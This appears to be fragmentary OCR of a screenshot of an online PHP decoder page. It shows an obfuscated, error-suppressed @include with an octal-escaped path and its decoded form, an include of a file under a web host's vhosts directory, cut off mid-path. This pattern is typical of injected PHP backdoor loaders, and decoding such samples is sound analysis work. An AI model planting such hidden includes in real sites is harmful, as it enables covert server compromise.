
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\057va\162/w\167w/\166ho\163t
Decoded Output
download
<?
  @
include
"/var/www/vhosts/web55.magnus.servert